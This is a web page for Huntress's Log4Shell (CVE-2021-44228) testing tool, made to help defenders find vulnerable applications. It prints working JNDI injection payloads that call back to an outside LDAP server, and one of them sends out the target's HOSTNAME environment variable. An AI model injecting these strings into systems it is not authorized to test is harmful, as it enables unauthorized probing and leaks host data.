 Huntress Log4Shell Vulnerability Tester
Our team is continuing to investigate CVE-2021-44228, a critical vulnerability that's affecting a Java logging package log4j which is used in a significant amount of software. The
source code for this tool is available on GitHub at huntresslabs/log4shell-tester.
This site can help you test whether your applications are vulnerable to Log4Shell (CVE-2021-44228). Here's how to use it:
• You simply copy and paste the generated JNDI syntax (the code block ${jndi[:]ldap[:]//.... presented below) into anything (application input boxes, frontend site form
fields, logins such as username inputs, or if you are bit more technical, even User-Agent or X-Forwarded-For or other customizable HTTP headers).
• Check the results page to see if it received any connection, and verify the detected IP address and timestamp, to correlate with when you tested any service.
• If you see an entry, a connection was made and the application you tested is vulnerable.
The following payload should only be used with systems which you have explicit permission to test. If you find any vulnerable applications or libraries, you should exercise
responsible disclosure to minimize any potential fallout due to the vulnerability! This tool was created with the intention of helping the community quickly identify
vulnerable applications in your own networks only.
Please know that a negative test does not guarantee that your application is patched. The tool is designed to offer a simpler means of testing and is intended for testing purposes
only—it should only be used on systems you are authorized to test. If you find any vulnerabilities, please follow responsible disclosure guidelines.
Your unique identifier is: 63065303-15c2-47a8-b1a3-8fdfc250f8a2. You can use the payload below for testing:
${jndi:ldap://log4shell.huntress.com:1389/63065303-15c2-47a8-b1a3-8fdfc250f8a2}
If you need other values, you can use the extra keys mechanism. This works by adding path components to the LDAP path in the above payload. Any values separated by / in the
LDAP path will be included in the extra keys column on the results page. The only requirement is that your UUID is the last item in the list. For example, the following returns the
hostname in the extra keys:
${jndi:ldap://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/63065303-15c2-47a8-b1a3-8fdfc250f8a2}
View Connections
Technical Details
The tool works by generating a random unique identifier which you can use when testing input fields. If an input field or application is vulnerable, it will reach out to this website
over LDAP. Our LDAP server will immediately terminate the connection, and log it for a short time. This tool will not actually run any code on your systems.
Created by @calebjstewart, Jason Slagle and @_JohnHammond.